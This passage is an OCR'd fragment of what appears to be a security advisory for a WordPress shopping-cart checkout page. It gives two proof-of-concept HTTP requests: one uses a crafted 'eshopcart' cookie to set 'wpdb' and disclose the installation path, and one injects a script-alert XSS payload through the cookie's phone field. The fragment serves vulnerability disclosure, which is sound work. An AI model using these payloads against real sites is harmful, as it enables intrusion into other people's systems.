
the "wpdb" PHP variable, which causes an error in
code and discloses full installation path:
GET /shopping-cart-2/checkout/ HTTP/1.1
Cookie: eshopcart=wpdb%3d1%7C;
Another PoC triggers the XSS vector and
executes JS pop-up box displaying "ImmuniWeb":
GET /shopping-cart-2/checkout/ HTTP/1.1
Cookie: eshopcart=phone%3dsdfg'">
<script>alert(/ImmuniWeb/)</script>
------------------------------------------------------
-----------------------------------------